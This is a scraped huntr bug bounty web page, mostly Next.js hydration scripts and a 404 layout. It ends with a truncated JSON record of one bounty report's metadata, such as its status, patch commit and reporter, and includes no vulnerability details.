$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/8589c7cc1dcf48cd.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/062c82253c92f170.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]]],null],null]},[null,[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\",\"bounties\",\"children\",\"$f\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]],null]},[null,[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\",\"bounties\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]],null]},[[null,[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1200px]\",\"children\":[\"$L11\",[\"$\",\"main\",null,{\"className\":\"pt-8\",\"children\":[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]}],[\"$\",\"$L12\",null,{}]]}]],null],null]},[[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/89b9aaf17a5eb418.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/62c067ee39df7c52.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/d36816e93784fc74.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/78d959bf59354714.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/673242b19895d127.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]],\"$L13\"],null],null],\"couldBeIntercepted\":false,\"initialHead\":[null,\"$L14\"],\"globalErrorComponent\":\"$15\",\"missingSlots\":\"$W16\"}]\n"])</script><script>self.__next_f.push([1,"17:I[39276,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"ColorSchemeScript\"]\n18:I[76620,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"TooltipProvider\"]\n19:I[29054,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"40"])</script><script>self.__next_f.push([1,"90\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"RolesProvider\"]\n1a:I[49294,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"AnalyticsProvider\"]\n1b:I[23333,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"default\"]\n1c:I[7261,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_ASWWmomBduMW2MTFN"])</script><script>self.__next_f.push([1,"g56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"ToastContainer\"]\n1d:I[48250,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"default\"]\n1e:I[65878,[\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1742\",\"static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"Image\"]\n1f:I[72972,[\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTF"])</script><script>self.__next_f.push([1,"Ng56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1742\",\"static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"\"]\n21:I[38343,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"default\"]\n22:I[40535,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"Item\"]\n23:I[86874,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_ASWW"])</script><script>self.__next_f.push([1,"momBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"default\"]\n24:I[53504,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"default\"]\n25:I[99218,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_ASWWmomBduMW2MTFNg56p"])</script><script>self.__next_f.push([1,"LSBA71r\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"default\"]\n26:I[65192,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"default\"]\n20:T50e,M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337"])</script><script>self.__next_f.push([1,".58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"])</script><script>self.__next_f.push([1,"13:[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"data-mantine-color-scheme\":\"light\",\"children\":[[\"$\",\"head\",null,{\"children\":[\"$\",\"$L17\",null,{\"defaultColorScheme\":\"dark\"}]}],[\"$\",\"$L18\",null,{\"children\":[\"$\",\"$L19\",null,{\"children\":[\"$\",\"$L1a\",null,{\"children\":[[\"$\",\"$L1b\",null,{}],[\"$\",\"body\",null,{\"className\":\"cc--darkmode\",\"children\":[[\"$\",\"$L1c\",null,{}],[\"$\",\"$L1d\",null,{\"children\":[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"div\",null,{\"className\":\"mb-24 flex text-center font-montserrat\",\"children\":[\"$\",\"div\",null,{\"className\":\"m-auto mt-24 space-y-8\",\"children\":[[\"$\",\"$L1e\",null,{\"id\":\"error-icon\",\"className\":\"mx-auto w-8/12 object-contain lg:object-scale-down\",\"src\":\"/buggie-with-shadow.svg\",\"alt\":\"huntr mouse\",\"height\":200,\"width\":200}],[\"$\",\"div\",null,{\"className\":\"relative ml-4 mr-4 mt-8 rounded-sm p-2 px-[10px] text-4xl font-semibold after:absolute after:-left-[-2px] after:top-[-2px] after:-z-10 after:h-[calc(100%_+_2px_*_2)] after:w-[calc(100%_+_2px_*_2)] after:animate-animated-gradient after:rounded after:bg-[linear-gradient(_60deg,_#f79533,_#f37055,_#ef4e7b,_#a166ab,_#5073b8,_#1098ad,_#07b39b,_#6fba82_)] after:[background-size:300%_300%]\",\"children\":\"404 - Page not found\"}],[\"$\",\"div\",null,{\"className\":\"ml-4 mr-4 mt-4 space-y-2 text-left\",\"children\":[[\"$\",\"div\",null,{\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/bounties/disclose\",\"children\":[\"$\",\"button\",null,{\"type\":\"button\",\"className\":\"inline-flex w-full items-center justify-center rounded-lg bg-blue-700 px-8 py-2.5 text-center text-sm font-bold text-white shadow-sm hover:bg-blue-600 hover:bg-opacity-90 focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2\",\"children\":[[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fas\",\"data-icon\":\"paper-plane\",\"className\":\"svg-inline--fa fa-paper-plane mr-2 h-[1em] fill-current text-sm\",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 512 512\",\"style\":{},\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M498.1 5.6c10.1 7 15.4 19.1 13.5 31.2l-64 416c-1.5 9.7-7.4 18.2-16 23s-18.9 5.4-28 1.6L284 427.7l-68.5 74.1c-8.9 9.7-22.9 12.9-35.2 8.1S160 493.2 160 480l0-83.6c0-4 1.5-7.8 4.2-10.8L331.8 202.8c5.8-6.3 5.6-16-.4-22s-15.7-6.4-22-.7L106 360.8 17.7 316.6C7.1 311.3 .3 300.7 0 288.9s5.9-22.8 16.1-28.7l448-256c10.7-6.1 23.9-5.5 34 1.4z\",\"style\":{}}]}],\"Submit a report\"]}]}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://huntr.com/discord\",\"children\":[\"$\",\"button\",null,{\"type\":\"button\",\"className\":\"inline-flex w-full items-center justify-center rounded-lg border-2 border-discord-blue px-4 py-2 text-sm font-bold text-white shadow-sm hover:bg-discord-blue focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2\",\"children\":[[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fab\",\"data-icon\":\"discord\",\"className\":\"svg-inline--fa fa-discord mr-2 h-[1em] fill-current text-sm\",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 640 512\",\"style\":{},\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"$20\",\"style\":{}}]}],\"Come talk\"]}]}]}]]}]]}]}],\"notFoundStyles\":[]}]}]]}]]}]}]}]]}]\n"])</script><script>self.__next_f.push([1,"11:[\"$\",\"$L21\",null,{\"children\":[[\"$\",\"$L22\",null,{\"className\":\"flex justify-start\",\"children\":[\"$\",\"$L1f\",null,{\"id\":\"logo\",\"href\":\"/\",\"className\":\"mr-10 flex flex-shrink-0\",\"children\":[\"$\",\"$L1e\",null,{\"src\":\"/horizontal-logo-wh.png\",\"alt\":\"logo\",\"className\":\"h-[35px]\",\"width\":110,\"height\":45}]}]}],[\"$\",\"$L22\",null,{\"className\":\"mx-3 ml-auto mr-2 rounded-md py-0.5 hover:text-brick focus:outline-none\",\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/bounties\",\"children\":\"Bounties\"}]}],[\"$\",\"$L22\",null,{\"className\":\" ml-5  mr-3 rounded-md py-0.5 hover:text-brick focus:outline-none\",\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/partners\",\"children\":\"Partners\"}]}],[\"$\",\"$L23\",null,{}],[\"$\",\"$L24\",null,{}],[\"$\",\"$L25\",null,{}],[\"$\",\"$L22\",null,{\"className\":\"ml-4\",\"children\":[\"$\",\"$L26\",null,{}]}]]}]\n14:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",\"1\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"2\",{\"children\":\"huntr - The world’s first bug bounty platform for AI/ML\"}],[\"$\",\"meta\",\"3\",{\"name\":\"description\",\"content\":\"The world’s first bug bounty platform for AI/ML\"}],[\"$\",\"link\",\"4\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]]\nb:null\n"])</script></body></html>

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/a3dda692-7e8a-44a9-bd96-24cfd3f721d2
body_size: -75
content:
0:["$@1",["4aWqAPb7Tm8CAzKWCaKl3",null]]
1:{"id":"a3dda692-7e8a-44a9-bd96-24cfd3f721d2","scheduled_publish_date":null,"patch_commit_sha":"dc3dfbf31495fe316b21ee184b9317b38101d30e","status":"valid","visible":true,"seen":null,"fixed_version":"0.0.1","testimony":null,"_author":{"id":"github_37417100","preferred_username":"vvxhid"},"disclosure":{"id":"a3dda692-7e8a-44a9-bd96-24cfd3f721d2","amount":0,"activity":{"id":"afa5fb36-af6d-4620-8c2b-a69368d2ca9b","user_id":"github_37417100","user":{"id":"github_37417100","name":"Abdelwahed Madani Yousfi","preferred_username":"vvxhid"}}},"fix":{"items":[{"id":"07013d33-71d0-4ad7-b75f-0de8fdb27296","amount":0,"activity":null}]},"activities":{"items":[{"id":"afa5fb36-af6d-4620-8c2b-a69368d2ca9b","user_id":"github_37417100","user":{"id":"github_37417100","name":"Abdelwahed Madani 